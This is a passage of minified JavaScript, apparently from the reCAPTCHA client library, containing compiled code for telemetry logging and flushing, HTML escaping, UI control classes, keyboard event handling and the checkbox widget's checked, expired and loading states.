var UN,ln9=(UN=new D7,ZT[175237375]=qD,ln9||{id:pT()}),F6=((((N[21](3,MB,iA),MB.prototype).F=function(O){(((O=["F","prototype",13],R)[11](O[2],!0,this),this.i).stop(),this).S.stop(),iA[O[1]][O[0]].call(this)},MB.prototype).log=function(O,q,U,E,c,K,z,Y,m,r){(N[8](41,(Y=[(r=[1,5,"isFinite"],2),null,1],Y)[0],Y[2],this),this.Y)&&(c=v[27](23,Y[0],O),z=this.U++,q=O=y[18](78,c,z,21),A[36](r[1],Y[r[0]],N[14](51,q,Y[2]))==Y[r[0]]&&(E=Date.now(),U=Number[r[2]](E)?E.toString():x6(),y[39](93,Y[r[0]],Y[2],U,q)),
R[11](8,64,N[14](47,q,15))!=Y[r[0]]||y[18](16,q,(new Date).getTimezoneOffset()*60,15),K=O,N[8](25,Y[2],Y[2],this),m=this.H.length-1E3+Y[2],m>0&&(this.H.splice(0,m),this.j+=m,N[8](56,3,m,this)),this.H.push(K),this.vL||this.i.H||this.i.start())},MB).prototype.flush=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){this.H.length===(K=[(G=[0,(Y=this,"o"),"bu"],32),13,4],0)?O&&O():(z=Date.now(),this.J>z&&this.v<z?q&&q(MqL):(this.kL&&(typeof this.kL.BX==="function"?R[39](1,this.N,this.kL.BX()):this.N.N=G[0]),J=this.H.length,
c=N[24](80,14,K[G[0]],10,K[1],this.H,this.CD,this.j,this.N,this[G[1]]),(C=this.nt())&&this.C===C?q&&q(pzN):(this.H=[],U=function(){Y.kL&&Y.kL.send(m,r,E)},r=function(n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B){if((Q=[null,(B=["o",1,"i"],175237375),3],Y.l.reset(),Y[B[2]]).setInterval(Y.l.getValue()),n){a=Q[0];try{T=JSON.stringify(JSON.parse(n.replace(yU(),""))),a=nha(T)}catch(K9){}if(a){(P=((L=Number(e[28](70,a,B[1],y[B[1]](19,G5()))),L)>0&&(Y.v=Date.now(),Y.J=Y.v+L),a),k=e[44](4,eD),RW&&k&&((h=P.R[k])==
Q[0]?void 0:h[Q[B[1]]])!=Q[0])&&V[30](B[1],Q[0],Q[2],$k);a:{if(e[H=H===void 0?!1:H,44](16,WT)&&e[44](8,eD)&&void 0===WT){if(!(p=(W=P.R,W[eD]),p))break a;if(M=p.ev)try{M(W,Q[B[1]],Gt);break a}catch(K9){y[37](4,K9)}}H&&(f=P.R,(UR=e[44](6,eD))&&UR in f&&(t=f[UR])&&delete t[Q[B[1]]])}if(Z=(F=UN.ctor?UN[B[2]](P,UN.ctor,Q[B[1]],UN.H):UN[B[2]](P,Q[B[1]],Q[0],UN.H),F===null)?void 0:F)x=A[15](30,Z,B[1],-1),x!==-1&&(Y.l=new Yq(x<B[1]?1:x),Y[B[2]].setInterval(Y.l.getValue()))}}O&&O(),Y[B[0]]=0},this.i.H&&this.i.stop(),
E=function(n,Z,H,T,p,M,k,t,h){(((((t=((k=(H=(T=A[33](7,(M=[(h=["i",3,500],14),.5,600],c),NY,D[35](28),h[1]),Number(e[28](73,c,M[0]))),p=Z,Y.l),k)[h[0]]=I2(3E5,k[h[0]]*2),VO)(.1*(hn()-M[1])*2*k[h[0]]),k).H=I2(3E5,k[h[0]]+t),Y)[h[0]].setInterval(Y.l.getValue()),n===401)&&C&&(Y.C=C),H&&(Y.j+=H),p===void 0&&(p=h[2]<=n&&n<M[2]||n===401||n===0),p)&&(Y.H=T.concat(Y.H),Y.vL||Y[h[0]].H||Y[h[0]].start()),N[8](55,7,1,Y),q)&&q(wzn,n),++Y.o},this.j=G[0],d=c[G[2]](),this.h&&(d.length<this.h.Fh?0:typeof CompressionStream!==
"undefined")&&(b=l[1](26,K[2],3,1,2,d)),m=A[10](57,C,d,this),b?b.then(function(n){((N[8](38,5,J,Y),m.ov[ai()]=sr(),m).ov[ZqC]=rk(),m.body=n,m.RX=2,U)()},function(){(N[8](24,6,J,Y),U)()}):U())))},x1)(),ZqC=(Hf(),eG)(),Ada=Ada||{id:hI()},vhh=(py.prototype.send=(py.prototype.BX=function(){return 4},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return N[43](83,(d=this,function(G,n,Z){Z=[70,19,3],n=[7,2,null];switch(G.i){case 1:return E=(Y=d.hz?new AbortController:void 0)?setTimeout(function(){Y.abort()},O.HL):
void 0,e[12](17,G,n[1],Z[2]),K=Object.assign({},{method:O.G8,headers:Object.assign({},O.ov)},O.body&&{body:O.body},O.withCredentials&&{credentials:gf()},{signal:O.HL&&Y?Y.signal:null}),R[Z[1]](23,5,fetch(O.url,K),G);case 5:if((m=G.H,m).status!==200){(b=U)==n[2]||b(m.status),G.kC(Z[2]);break}if((C=q)==n[2]){G.kC(n[0]);break}return R[Z[1]](47,8,m.text(),G);case 8:C(G.H);case n[0]:case Z[2]:(y[6](Z[0],0,G),clearTimeout)(E),v[25](23,n[2],0,G);break;case n[1]:J=v[43](41,G);switch((r=J)==n[2]?void 0:r.name){case "AbortError":(c=
U)==n[2]||c(408);break;default:(z=U)==n[2]||z(400)}G.kC(Z[2])}}))}),vhh)||{id:Jw()},DfC=((N[21](2,wl,iA),wl.prototype).sV=function(){return this.H=!0,this},DfC||{id:cq()}),ab=(((((ML(1024,-3),ML(1024,-2),ML)(1024,2),ML)(1024,3),ML(1024,4),ML)(1024,5),ML(1024,6),ML(1024,7),ML(1024,8),Wx(),fZ)(),function(O){return D[2].call(this,17,O)}),Pg=(((Y7(),hG)(),mr)(),O2(),s2(),D[37](3,V[42].bind(null,21),61),wN(),{}),DG={},gu=((eN.prototype.R3=null,eN).prototype.MY=function(){return this.content},{}),Gs=(eN.prototype.Tb=
function(){return V[45].call(this,10)},eN.prototype.toString=function(){return this.content},{}),xK={},rn=((V[3](32,ms,eN),ms.prototype).Pq=Gs,function(O){function q(U){this.content=U}return q.prototype=O.prototype,function(U,E,c){return E!==(c=new q(String(U)),void 0)&&(c.R3=E),c}})(ms),ZX=function(O,q,U){return A[47].call(this,8,O,q,U)},mq=RegExp.prototype.hasOwnProperty(t5e()),rW=new RegExp((mq?"":qm())+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",mq?xQ():lH()),Z0=(N[21](5,HK,ms),HK.prototype.MY=function(O,
q,U,E){if((E=[90,"","content"],this)[E[2]]!==void 0)return this[E[2]];for(O=(q=E[1],V[42](E[0],this.i)),U=O.next();!U.done;U=O.next())q+=U.value;return q},HK.prototype.toString=function(){return this.MY()},function(){function O(){this.content=""}return O.prototype=HK.prototype,function(){return new O}})(),fJ=function(O,q,U,E){return v[26].call(this,36,O,q,U,E)},PK={"\x00":m9(),"\t":M9(),"\n":q6(),"\v":fP(),"\f":Yaa(),"\r":Xe()," ":yK(),'"':kL(),"&":pz(),"'":oj(),"-":TE(),"/":QB(),"<":M$(),"=":nY(),
">":Xu(),"`":$p(),"":LH()," ":E3(),"\u2028":Ap(),"\u2029":Qy()},m5=((((((((((((((((((((((((((((((((gm(),L7(),GT(),Hr(),pM)(),IB)(),pm(),BJ(),aAR(),mQ)(),UA)(),qa(),vs(),Ra)(),Tj)(),xf(),wA)(),VG)(),pl)(),Px(),y_(),ZE(),cS)(),UV)(),yB(),sl(),gS)(),cp)(),YRR)(),W1)(),W8(),SB)(),Ld(),B8)(),Be)(),Nt(),VB)(),Y1)(),Ll(),LAM)(),oa(),Fb(),Rp(),AR(),wX)(),qy)(),G1)(),w$(),lc)(),dq)(),rs(),IG)(),Vai(),j1(),Ip(),HP)(),DU)(),XC(),Mt)(),Uu)(),wZ(),{"\x00":q8(),"":II(),"":mo(),"":ml(),"":CP(),"":$1(),"":P7(),
"":ty(),"\b":P8(),"\t":fm(),"\n":EZ(),"\v":mi(),"\f":q84(),"\r":Zm(),"":dM(),"":zf(),"":LB(),"":yh(),"":gX(),"":p1(),"":Fr(),"":Cf(),"":$ea(),"":ro(),"":br(),"":fg(),"":rR(),"":iO(),"":Kk(),"":Dv(),"":xH(),"":GA()," ":vq(),'"':GP(),"'":ir(),"(":I_(),")":uTl(),"<":Mb(),">":V_(),"\\":j4(),"{":df(),"}":H2n(),"":lX(),"":Z2R()," ":nG(),"\u2028":Ka(),"\u2029":C1(),"！":Zi(),"＃":ha(),"＄":Tz(),"＆":mV(),"＇":My(),"（":Dr(),"）":JO(),"＊":$X0(),"＋":Ke(),"，":Teh(),"／":OZ(),"：":l1(),"；":qs(),
"＝":JF(),"？":jL(),"＠":Eb(),"［":ua(),"］":T2()}),Ci=/</g,Rpa=[0,tt,lw,Gy],HqN=[0,Gy],Tj4=[0,mU,-2],w9W=[0,tt,lw],EN=[0,((((N[21](6,tN,g),D[37](11,function(O,q){return(q=q===void 0?100:q,r9)(function(U){return U=[0,"slice",""],Array.from(O.toString())[U[1]](U[0],q).join(U[2])},"")},15),tN.prototype).w8=function(){return e[28](71,this,5)},tN.prototype).I=v[5](16,[0,lw,-1,tt,B13,mU,lw,Rpa,w9W,Tj4,HqN]),N[21](2,I6,g),I6.prototype).w8=function(){return e[28](66,this,1)},NK),bw],oO=[0,((N[21](2,bt,(I6.prototype.I=
v[5](64,EN),g)),D)[37](1,w[5].bind(null,16),21),Xn),CD,-1,eS,EN],yO=(N[21](2,Hn,(bt.prototype.I=v[5](32,oO),g)),function(O){return R[30].call(this,74,O)}),cZ=[0,DM,oO],KN=[((N[21](3,(Hn.prototype.I=v[5](80,cZ),GL),g),GL.prototype).getValue=function(){return A[15](24,this,2)},0),Xn,bw,ZM,bw],z_=((N[21](6,(GL.prototype.I=v[5](80,KN),lA),g),D[37](5,function(O,q,U){return(O=O.replace(/(["'`])(?:\\\1|.)*?\1/g,(U=[41,"",35],U[1])).replace(/[^a-zA-Z]/g,U[1]),N)[U[0]](3,8,16,q)?v[U[2]](39,O)+","+O:v[U[2]](47,
O)},55),lA).prototype.w8=function(){return e[28](65,this,2)},[0,CD,NK,eS,bw,cZ,KN]),Y0=(N[21](7,Kz,(lA.prototype.I=v[5](48,z_),g)),[0,bw,-1]),zp=(Kz.prototype.I=v[5](48,Y0),function(O){return N[46].call(this,3,O)}),ej=function(O){return R[9].call(this,36,O)},ND=[0,((N[21](6,Bz,g),D)[37](7,e[14].bind(null,33),50),Xn),KD,-1],mX=[(N[21](3,Md,(Bz.prototype.I=v[5](96,ND),g)),0),bw,KD,-1,bw],du=(Md.prototype.I=v[5](96,mX),function(O,q,U,E){return v[28].call(this,16,O,q,U,E)}),r7=[0,bw,KD,-1,mX,-(N[21](5,
wO,g),1),bw,-1],P9=((N[21](3,cG,(wO.prototype.I=v[5](64,r7),g)),cG).prototype.I=v[5](80,[0,DM,ND,-1,r7,At,Y0]),D[37](9,D[20].bind(null,19),56),function(){return N[0].call(this,6)}),sG=function(O){return N[39].call(this,65,O)},R2={},ZN=(V[3](18,GV,bP),rd)(),SN=t9(),yM=(D[GV.prototype.l=function(O){e[13](7,O,this)},(GV.prototype.H=function(O,q){(O[q=["keyCode",3,13],q[0]]==q[2]||gI&&O[q[0]]==q[1])&&e[q[2]](6,O,this)},GV.prototype).F=function(O){(GV[(O=[0,"H","G"],O)[2]].F.call(this),N[3](10,O[0],this,
!1,this[O[1]],YV,this.i),N)[3](7,O[0],this,!1,this.l,qe,this.i),delete this.i},37](7,S[13].bind(null,5),42),V[3](16,$R,bE),function(O){return y[1].call(this,25,O)}),rQ=(((((V[3](18,yM,bE),N)[21](4,mE,bP),mE.prototype.H=function(O,q,U,E){if(E=["P",1E3,"dispatchEvent"],U=Date.now()-this.N,q||U>E[1])O.type=rQ,this[E[2]](O),O.i(),this[E[0]]||O.preventDefault();return!1},mE).prototype.L=function(O){return O.keyCode==32&&O.type==mj?this.H(O):!0},mE).prototype.j=function(O,q,U){if((U=[!1,"r8",!0],O.type)==
nc)this.N=Date.now(),O.i();else if(O.type==lN&&(q=Date.now()-this.N,O[U[1]].cancelable!=U[0]&&q<500))return this.H(O,U[2]);return U[2]},mE.prototype).F=function(O){(N[O=["i",3,"l"],O[1]](2,0,this,!1,this.H,ZN,this[O[2]]),N[O[1]](8,0,this,!1,this.j,[nc,lN],this[O[0]]),bP.prototype.F).call(this)},rd)(),QN=(ay(),kM()),PG=su(),iE=bO(),JN=rx(),uE=(Lu(),ct(),NW(),Xd3(),sf)(),jN=j9(),p9i=qQ(),yN=((F7(),Wk)(),Ud()),Iz=k4(),BG=N8(),Vi=Gc(),Jo=qw(),$L=(Bm(),JT)(),WG=m_(),fz=FE(),gz=VP(),CN=(p7(),Zd(),Wp)(),
xL=ko(),sS=tH(),az=ve(),bB=(CM(),ME)(),Lz=(Gq(),ff()),MKW=(((((((((((XX(),pY)(),or(),sk)(),Vg(),Q_(),Iv(),xn(),Qq(),n1)(),E2(),sd(),i6(),xn(),ZR(),M7(),UC)(),PC(),a9)(),p_)(),rjW(),aX(),orn)(),Pp(),RK)(),xn)(),F3)(),ZG)(),X9a=An(),Ae={0:"An unknown error has occurred. Try reloading the page.",1:"Error: Invalid API parameter(s). Try reloading the page.",2:(((((((TO(),ZC(),ZG)(),An)(),ZC)(),ZG)(),An)(),ZC(),An(),ZG)(),"Session expired. Reload the page."),10:'Invalid action name, may only include "A-Za-z/_". Do not include user-specific information.'},
C5=(((zl(),Eu(),ZG(),An)(),TO(),ZC)(),ZG()),b2=An();ZC();
var hJ,Ss=(((Dd(),cE)(),zx)(),Ws(),kg(),S3()),d7=h9(),kBN=((((((((((((((((((Ry(),RHl)(),YH(),Cih)(),Pr)(),Ax)(),dx(),Rt)(),XLC(),wM)(),pg(),Ny)(),CX)(),xa(),E2)(),Q_)(),Ql)(),wL(),Rr)(),rA)(),zm)(),pB)(),HV)(),f7)(),Vo)(),tKL=vS(),VKn=Zr(),hpC=((ka(),pX(),jR(),tD(),hHC)(),N7()),G_=(((Si(),my)(),S8e(),ia)(),function(O){return l[34].call(this,1,O)}),QqL=((((d_(),$a(),dS)(),N4(),DCN(),wT)(),Oc(),kQ)(),Di()),P4L=((((((uH(),m$)(),mO)(),VQ(),KM(),AT)(),Nnl(),V4)(),xt)(),Bw()),VN=iH(),OF=OC();
function KK(O,q,U,E){return w[37].call(this,25,q,E,U,O)}
var es=(((LO.prototype.ceil=(KK.prototype.round=function(){return this.left=(this.bottom=(this.right=(this.top=VO(this.top),VO(this.right)),VO)(this.bottom),VO)(this.left),this},KK.prototype.floor=function(){return(this.top=a4(this.top),this).right=a4(this.right),this.bottom=a4(this.bottom),this.left=a4(this.left),this},KK.prototype.ceil=function(){return this.left=(this.bottom=(this.right=(this.top=XB(this.top),XB(this.right)),XB)(this.bottom),XB(this.left)),this},function(){return this.height=(this.width=
(this.top=(this.left=XB(this.left),XB)(this.top),XB(this.width)),XB(this.height)),this}),LO.prototype).floor=function(){return this.height=((this.top=(this.left=a4(this.left),a4)(this.top),this).width=a4(this.width),a4(this.height)),this},LO.prototype).round=function(){return(this.top=(this.left=VO(this.left),VO(this.top)),this).width=VO(this.width),this.height=VO(this.height),this},xs?pdR():gI||po?PH():null),pQ=(((l[3](23,jS),jS.prototype.i=0,V)[3](22,Hy,bP),Hy).prototype.AY=jS.V(),null),Ov=((u7(),
$z(),Pt)(),pP()),qI=ZvN(),Uv=qj(),Ev=G6(),o7=A2(),cn=Jp(),KV=hw(),ze=nB(),YE=Ef(),NI=uNh(),mk=nH(),ra=sc(),J0=YG(),CV=vI(),jqM=tfe(),Ib=bv(),H$=rd(),nN=oC(),ydh=Km(),Wh=(BH(),Kr)(),Jn=b_(),fx=Ck(),WO=Y83(),b5=(Jx(),xY()),cB=(Hy.prototype.eo=function(){return this.H},((Hy.prototype.yc=function(){V[19](3,(this.pn=!0,function(O){!O.pn&&O.m()&&O.yc()}),this)},Hy).prototype.B3=function(O){if(this.N&&this.N!=O)throw Error(ydh);Hy.G.B3.call(this,O)},Hy.prototype.render=(Hy.prototype.V$=function(O){this[this[(V[19](1,
(O=["U","pn",!1],function(q){q.pn&&q.V$()}),this),O)[0]]&&A[20](7,this[O[0]]),O[1]]=O[2]},function(O,q){if(q=["oQ","v","insertBefore"],this.pn)throw Error(Wh);(this.H||this[q[0]](),O)?O[q[2]](this.H,null):this[q[1]].i.body.appendChild(this.H),this.N&&!this.N.pn||this.yc()}),Hy).prototype.oQ=((Hy.prototype.F=function(O){(this.H=(this.o=(O=[null,"F","U"],this.pn&&this.V$(),this[O[2]]&&(this[O[2]].dispose(),delete this[O[2]]),V[19](2,function(q){q.dispose()},this),this.H&&N[13](37,this.H),O[0]),this.P=
O[0],O[0]),this.N=O[0],Hy.G[O[1]]).call(this)},Hy.prototype).m=function(){return this.H},function(){this.H=this.v.createElement(Hl)}),function(){return l[18].call(this,18)});(D[37](1,l[19].bind(null,15),7),Hy.prototype).nn=function(O){this.H=O};function lB(O,q,U,E){return l[11].call(this,38,O,q,U,E)}var hL=(V[3](6,lB,bE),N9()),Z1=(I=(V[3](2,uP,bP),uP.prototype),aS)&&xs;
(uP.prototype.i=null,I.BU=null,I.ob=!1,I.V7=null,I.jk=function(O){return w[44].call(this,72,O)},I.WH=-(I.handleEvent=function(O,q,U,E,c,K,z,Y,m,r){if(!((m=z=l[15](67,((K=(Y=(r=[(U=[57,0,63232],"charCode"),93,191],O.r8),Y.altKey),gI)&&O.type==Nr?(z=this.WH,E=Y[r[0]]>=U[1]&&Y[r[0]]<U[2]&&S[8](3,U[0],z)?Y[r[0]]:0):(O.type==Nr?(Z1&&(K=this.ob),Y.keyCode==Y[r[0]]?Y.keyCode<32?(z=Y.keyCode,E=U[1]):(z=this.WH,E=Y[r[0]]):(E=Y[r[0]]||U[1],z=Y.keyCode||this.WH)):(z=Y.keyCode||this.WH,E=Y[r[0]]||U[1]),aS&&E==
63&&z==224&&(z=r[2])),r[1]),z))?z>=U[2]&&z in be?m=be[z]:z==25&&O.shiftKey&&(m=9):Y.keyIdentifier&&Y.keyIdentifier in i7&&(m=i7[Y.keyIdentifier]),xs)||O.type!=Nr||w[38](11,U[0],27,O.ctrlKey,O.shiftKey,O.metaKey,m,K,this.tY))c=m==this.tY,this.tY=m,q=new lB(m,E,c,Y),q.altKey=K,this.dispatchEvent(q)},1),(uP.prototype.m=function(){return this.i},uP).prototype).H=(I.Uv=null,function(O,q,U){w[((U=["metaKey",(q=[91,18,93],"WH"),15],gI&&(this.tY==17&&!O.ctrlKey||this.tY==q[1]&&!O.altKey||aS&&this.tY==q[0]&&
!O[U[0]]))&&(this.tY=-1,this[U[1]]=-1),this.tY==-1)&&(O.ctrlKey&&O.keyCode!=17?this.tY=17:O.altKey&&O.keyCode!=q[1]?this.tY=q[1]:O[U[0]]&&O.keyCode!=q[0]&&(this.tY=q[0])),38](12,57,27,O.ctrlKey,O.shiftKey,O[U[0]],O.keyCode,O.altKey,this.tY)?(this[U[1]]=l[U[2]](73,q[2],O.keyCode),Z1&&(this.ob=O.altKey)):this.handleEvent(O)}),I.tY=-1;
var Ao,Z_={Rv:l$,WT:(uP.prototype.F=function(O){uP[O=["G",3,null],O[0]].F.call(this),l[O[1]](74,O[2],this)},ZV),OZ:DdC,Il:vuL,Wo:AU,Xz:vN,Bt:Lc,W9:B$},$fl=(l[3](50,P9),iK)(Ss,CN,d7,JN,kBN,bB,tKL,JN,VKn,JN,hpC,JN,QqL,bB,P4L,bB),pi=(I=P9.prototype,P9.prototype.Lc=(P9.prototype.Wq=function(O,q){return O[(q=["MY","join","v"],q)[2]].LD(Hl,w[17](1,this,O)[q[1]](T8()),O[q[0]]())},P9.prototype.LJ=function(O,q){v[28](3,O,this.Lc()+"-rtl",q)},function(){return"goog-control"}),{}),fK=(V[3]((P9.prototype.II=
function(O,q,U,E,c,K,z,Y){(Y=((c=(z=(Ao||(Ao={1:uE,8:bB,16:JN,64:p9i}),Ao)[q],O.getAttribute(OF)||null))?(K=$fl[c]||z,E=z==JN||z==bB?K:z):E=z,E))&&y[6](80,Y,O,U)},I.Yu=function(O,q){(O[q=["LJ","m","So"],q[2]]==null&&(O[q[2]]="rtl"==l[41](35,"direction",O.pn?O.H:O.v.i.body)),O[q[2]]&&this[q[0]](O[q[1]](),!0),O).isEnabled()&&this.xy(O,O.isVisible())},P9.prototype.xy=(I.yA=function(O,q,U){return O[U=[20,32,"L"],U[2]]&U[1]&&(q=O.m())?N[U[0]](19,0,q):!1},function(O,q,U,E){if(O.L&(E=[0,"gi","m"],32)&&(U=
O[E[2]]())){if(!q&&O[E[1]]()){try{U.blur()}catch(c){}O[E[1]]()&&O.wH(null)}N[20](17,E[0],U)!=q&&N[45](11,E[0],q,U)}}),I.HX=function(O,q,U,E,c,K){if(K=[6,"II",28],c=q.m())(E=A[23](19,U,this))&&v[K[2]](K[0],q,E,O),this[K[1]](c,U,O)},I.it=function(O,q,U){es&&(U=q?"":xn(),O.style&&(O.style[es]=U))},I.G$=(I.Ia=function(){},function(O,q,U,E,c,K,z,Y,m,r,J){return((E=(((U=(K=(z=(r=(m=(((Y=[" ",0,(J=["X",35,2],!1)],q.id)&&V[42](J[1],q.id,O),q)&&q.firstChild?w[45](J[2],O,q.firstChild.nextSibling?D[26](80,q.childNodes):
q.firstChild):O[J[0]]=null,Y[1]),c=this.Lc(),this.Lc()),Y[J[2]]),Y)[J[2]],D[26](17,e[21](22,q))),U.forEach(function(C,b,d){(b=[!0,(d=[23,5,9],1),!1],K||C!=c)?z||C!=r?m|=v[d[2]](d[1],10,this,C):z=b[0]:(K=b[0],r==c&&(z=b[0])),v[d[2]](d[0],10,this,C)==b[1]&&N[20](33,0,q)&&N[45](10,0,b[2],q)},this),O.l=m,K)||(U.push(c),r==c&&(z=!0)),z)||U.push(r),O).Y)&&U.push.apply(U,E),K&&z)&&!E||l[43](J[1],"string",q,U.join(Y[0])),q}),6),jK,Hy),function(O,q,U,E,c,K,z,Y){return e[10].call(this,1,O,q,U,E,c,K,z,Y)}),
vZ=(((I=((((jK.prototype.L=39,jK.prototype.jo=(jK.prototype.V$=function(O){(O=[72,"G",!1],jK[O[1]].V$.call(this),this.D)&&l[3](O[0],null,this.D),this.isVisible()&&this.isEnabled()&&this.j.xy(this,O[2])},((jK.prototype.l=0,jK.prototype.eo=function(){return this.m()},jK.prototype).Y=null,I=jK.prototype,(jK.prototype.H3=!0,(jK.prototype.X=null,jK).prototype.nn=function(O,q){this.jo=(this.H=(q=["j",16,"G$"],O=this[q[0]][q[2]](this,O)),y[9](q[1],null,this[q[0]],O),this[q[0]].it(O,!1),O.style).display!=
"none"},I).oQ=function(O,q){(this[((q=[2,"j",17],this).H=O=this[q[1]].Wq(this),y)[9](q[2],null,this[q[1]],O),q[1]].it(O,!1),this).isVisible()||(D[23](q[0],!1,O),O&&y[6](65,Iz,O,!0))},I).F=function(O){this[(((O=["D","F","X"],jK).G[O[1]].call(this),this)[O[0]]&&(this[O[0]].dispose(),delete this[O[0]]),delete this.j,this).Y=null,O[2]]=null},!0),I).yc=function(O,q,U,E,c,K){this[((this[((((O=((U=[!0,32,8],K=[26,"G","L"],jK[K[1]]).yc.call(this),this).H,q=this.j,this.isVisible())||y[6](80,Iz,O,!this.isVisible()),
this.isEnabled())||q.II(O,1,!this.isEnabled()),this[K[2]])&U[2]&&q.II(O,U[2],!!(this.l&U[2])),K)[2]]&16&&q.II(O,16,this.d8()),this[K[2]]&64)&&q.II(O,64,!!(this.l&64)),this.j).Yu(this),K[2]]&-2&&(this.H3&&N[K[0]](17,U[0],this),this[K[2]]&U[1]&&(c=this.m()))&&(E=this.D||(this.D=new uP),v[6](1,E,c),V[6](12,V[6](36,V[6](4,y[14](31,this),E,hL,this.ze),c,vb,this.qY),c,Av,this.wH))},jK.prototype.B=255,I.MY=function(){return this.X},I).isVisible=function(){return this.jo},I).isEnabled=function(){return!(this.l&
1)},I.Kn=function(O,q,U,E){(E=[(U=[1,4,"function"],!0),0,21],q=this.N,q&&typeof q.isEnabled==U[2]&&!q.isEnabled()||!w[42](E[2],U[1],this,U[E[1]],!O))||(O||(this.setActive(!1),v[13](10,2,this,!1)),this.isVisible()&&this.j.xy(this,O),e[16](24,U[E[1]],this,!O,U[E[1]],E[0]))},jK.prototype),I).isActive=function(){return!!(this.l&4)},I.setActive=function(O,q){q=[42,4,16],w[q[0]](18,q[1],this,q[1],O)&&e[q[2]](27,1,this,O,q[1])},jK.prototype).u=A[37].bind(null,1),I.gi=function(){return!!(this.l&32)},jK),
D1=((I.OT=(jK.prototype.M=function(O,q,U){(U=(q=[4,0,!0],[34,2,"ctrlKey"]),this).isEnabled()&&(R[U[0]](29,this,U[1])&&v[13](8,U[1],this,q[U[1]]),O.r8.button!=q[1]||aS&&O[U[2]]||(R[U[0]](56,this,q[0])&&this.setActive(q[U[1]]),this.j&&this.j.yA(this)&&this.m().focus())),O.r8.button!=q[1]||aS&&O[U[2]]||O.preventDefault()},function(O){return O.keyCode==13&&this.Sr(O)}),I.ze=function(O){return V[47].call(this,32,O)},I).Sr=((I.d8=function(){return!!(this.l&16)},jK).prototype.qY=function(){R[34](59,this,
32)&&this.Nc(!0)},I.wH=function(){return e[40].call(this,24)},function(O,q,U,E){return V[46].call(this,8,O,q,U,E)}),jK.prototype.O=(I.oI=(jK.prototype.A=function(O,q){!V[43]((q=["isEnabled",2,24],11),!1,1,O,this.m())&&this.dispatchEvent(jqM)&&this[q[0]]()&&R[34](31,this,q[1])&&v[13](q[2],q[1],this,!0)},function(O,q){(q=[16,20,4],w)[42](q[1],q[2],this,q[0],O)&&e[q[0]](25,1,this,O,q[0])}),I.pE=function(O,q){return w[19].call(this,10,O,q)},I.Nc=function(O,q){q=[32,42,1],w[q[1]](19,4,this,q[0],O)&&e[16](26,
q[2],this,O,q[0])},function(O,q){(q=[34,"setActive",58],this.isEnabled())&&(R[q[0]](q[2],this,2)&&v[13](16,2,this,!0),this.isActive()&&this.Sr(O)&&R[q[0]](31,this,4)&&this[q[1]](!1))}),P9);if(typeof vZ!=="function")throw Error("Invalid component class "+vZ);if(typeof D1!=="function")throw Error("Invalid renderer class "+D1);
var WLn=N[36](20,vZ),RP=((((((N[pi[WLn]=D1,20](4,"goog-control",function(){return new jK(null)}),N[21](3,du,jK),du).prototype.iu=function(O){return(O=[3,"h7",33],this.i==O[0])?v[11](O[2]):this[O[1]](O[0])},du.prototype).Kn=function(O,q){q=["call","prototype","tabIndex"],jK[q[1]].Kn[q[0]](this,O),O&&(this.m()[q[2]]=this[q[2]])},du.prototype).oI=function(O){O&&this.d8()||!O&&this.i==1||this.h7(O?0:1)},du.prototype.yc=function(O,q,U,E,c,K){((jK.prototype.yc[K=[14,16,"call"],K[2]](this),this).H3&&(c=
y[K[0]](55,this),this.h&&V[6](36,V[6](20,V[6](28,V[6](36,V[6](20,c,new mE(this.h),rQ,this.XZ),this.h,AU,this.A),this.h,vN,this.pE),this.h,l$,this.M),this.h,ZV,this.O),V[6](12,V[6](36,c,new mE(this.m()),rQ,this.XZ),new GV(document),ZN,this.XZ)),this).h&&(this.h.id||(E=this.h,U=hLM(),O=N[20](26,":",this)+"."+U,E.id=O),q=this.m(),y[6](K[1],Jo,q,this.h.id))},I=du.prototype,I.XZ=function(O,q){return D[14].call(this,18,O,q)},I.h7=function(O,q,U,E){if(O==(E=["i",(q=[2,"recaptcha-checkbox-loading",0],"Nc"),
2],q[E[2]])&&this.d8()||O==1&&this[E[0]]==1||O==q[0]&&this[E[0]]==q[0]||O==3&&this[E[0]]==3)return V[38](25);return(((U=((((O==q[0]&&this[E[1]](!1),this[E[0]]=O,R)[31](38,O==q[E[2]],this,"recaptcha-checkbox-checked"),R)[31](6,O==q[0],this,"recaptcha-checkbox-expired"),R)[31](30,O==3,this,q[1]),this.m()))&&y[6](80,JN,U,O==q[E[2]]?MKW:X9a),this).dispatchEvent(nN),V)[38](21)},I).d8=function(){return this.i==0},du.prototype).M=function(O,q){(jK.prototype.M.call(this,(q=[!0,3,89],O)),S)[q[1]](q[2],q[0],
this)},I.gi=function(O){return jK.prototype[(O=[27,"m","gi"],O)[2]].call(this)&&!(this.isEnabled()&&this[O[1]]()&&e[O[0]](2,"recaptcha-checkbox-clearOutline",this[O[1]]()))},du.prototype.oQ=function(O){this.H=A[30](2,w[O=["tabIndex",5,"d8"],14].bind(null,O[1]),{id:N[20](66,":",this),ZZ:this.Y,checked:this[O[2]](),disabled:!this.isEnabled(),qT:this[O[0]]},void 0,this.v)},function(O,q,U,E,c,K,z,Y,m,r){return l[29].call(this,74,O,q,U,E,c,K,z,Y,m,r)}),Og=((I.OT=function(O,q){return(q=["keyCode",!0,"XZ"],
!O)||O[q[0]]!=32&&O[q[0]]!=13?!1:(this[q[2]](O),q[1])},I).Nc=(I.sv=function(){this.i==2||this.h7(2)},function(O,q){S[jK.prototype[q=["Nc",88,"call"],q[0]][q[2]](this,O),3](q[1],!1,this)}),q3)(),qA=xc();function oQ(O,q,U){return V[48].call(this,2,O,q,U)}var fnW=(V[3](34,oQ,iA),HR());
oQ.prototype.F=(oQ.prototype.isActive=(oQ.prototype.stop=(oQ.prototype.start=function(O,q,U,E){(U=(q=(this.N=((O=[null,!0,(E=["H",0,"mozRequestAnimationFrame"],20)],this).stop(),!1),w[45](11,O[E[1]],this)),w[43](2,O[E[1]],this)),q&&!U&&this[E[0]][E[2]])?(this.i=l[21](34,this.l,this[E[0]],fnW),this[E[0]][E[2]](O[E[1]]),this.N=O[1]):this.i=q&&U?q.call(this[E[0]],this.l):this[E[0]].setTimeout(y[16](11,E[1],this.l),O[2])},oQ.prototype.P=function(O){((O=[27,"j","L"],this).N&&this.i&&R[39](O[0],this.i),
